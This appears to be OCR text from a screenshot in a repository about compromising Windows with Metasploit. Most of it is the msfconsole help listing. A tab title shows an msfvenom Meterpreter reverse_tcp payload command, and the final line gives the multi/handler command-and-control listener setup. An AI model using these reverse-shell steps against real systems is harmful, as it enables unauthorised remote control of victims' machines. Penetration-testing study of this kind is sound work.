 Applications Places System Thu May 15, 19:47
msfconsole - Parrot Terminal
File Edit View Search Terminal Tabs Help
cd Compromising-windows-using-Metasploit - Parrot Terminal × sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=1... × sudo apachectl status - Parrot Terminal × msfconsole - Parrot Terminal ×
+ -- --=[ 9 evasion ]
bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Metasploit Documentation: https://docs.metasploit.com/
[msf](Jobs:0 Agents:0) >> help
README License
Core Commands
=============
Command Description
------- -----------
? Help menu
banner Display an awesome metasploit banner
cd Change the current working directory
color Toggle color
connect Communicate with a host
debug Display information useful for debugging
exit Exit the console
features Display the list of not yet released features that can be opted in to
get Gets the value of a context-specific variable
getg Gets the value of a global variable
grep Grep the output of another command
help Help menu
history Show command history
load Load a framework plugin
quit Exit the console
repeat Repeat a list of commands
route Route traffic through a session
save Saves the active datastores
sessions Dump session listings and display information about sessions
set Sets a context-specific variable to a value
setg Sets a global variable to a value
sleep Do nothing for the specified number of seconds
spool Write console output into a file as well the screen
threads View and manipulate background threads
tips Show a list of useful productivity tips
unload Unload a framework plugin
unset Unsets one or more context-specific variables
unsetg Unsets one or more global variables
version Show the framework and console library version numbers
OUTPUT :
Module Commands
===============
Command Description
------- -----------
advanced Displays advanced options for one or more modules
back Move back from the current context
clearm Clear the module stack
favorite Add module(s) to the list of favorite modules
favorites Print the list of favorite modules (alias for `show favorites`)
info Displays information about one or more modules
listm List the module stack
loadpath Searches for and loads modules from a path
options Displays global options or for one or more modules
popm Pops the latest module off the stack and makes it active
previous Sets the previously loaded module as the current module
pushm Pushes the active or list of modules onto the module stack
reload_all Reloads all modules from all defined module paths
search Searches module names and descriptions
show Displays modules of a given type, or all modules
use Interact with a module by name or search term/index
Job Commands
============
Command Description
------- -----------
handler Start a payload handler as job
jobs Displays and manages jobs
kill Kill a job
rename_job Rename a job
Starting a command and control Server use multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set
LHOST 0.0.0.0 exploit
Menu msfconsole - Parrot T... thiruking/Compromisi...